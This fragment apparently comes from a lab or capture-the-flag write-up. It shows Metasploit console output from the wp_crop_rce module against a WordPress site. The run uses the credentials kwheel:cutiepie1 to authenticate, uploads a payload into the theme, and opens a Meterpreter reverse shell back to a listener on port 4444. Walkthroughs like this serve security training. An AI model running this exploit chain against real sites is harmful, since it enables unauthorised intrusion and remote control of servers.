 Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.17.51.16 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/http/wp_crop_rce) >> run
[*] Started reverse TCP handler on 10.17.51.16:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.80.58
[*] Meterpreter session 2 opened (10.17.51.16:4444 -> 10.10.80.58:43254) at 2024-0
5-08 15:12:55 +0300
[*] Attempting to clean up files...
(Meterpreter 2)(/var/www/wordpress) >